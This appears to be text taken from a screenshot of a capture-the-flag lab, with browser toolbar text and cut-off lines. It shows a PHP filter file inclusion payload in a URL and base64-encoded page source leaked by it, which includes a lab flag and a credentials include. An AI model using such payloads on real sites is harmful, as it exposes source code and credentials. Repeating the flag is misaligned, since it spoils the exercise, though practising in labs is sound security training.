 10.10.91.58/index.php?err=php://filter/convert.base64-encode/resource=index.php 90%
i Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB The image "http://10.1...
Home /
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome Guest
This server has sensitive information. Note All actions to this server are logged in!
PD9waHAgc2Vzc2lvbl9zdGFydCgpOwokZmxhZyA9ICJUSE17NzkxZDQzZDQ2MDE4YTBkODkzNjFkYmY2MGQ1ZDllYjh9IjsKaW5jbHVkZSgiLi9pbmNsdWRlcy9jcmVkcy5waHAi
/cGhwIGVjaG8gJGVycm9yOyA/PjwvYj48L3NwYW4+CiAgICAgIDw/cGhwIH0KCj8+CiA8cD5XZWxjb21lIDw/cGhwIGVjaG8gZ2V0VXNlck5hbWUoKTsgPz48L3A+Cgk8ZGl2IGNsY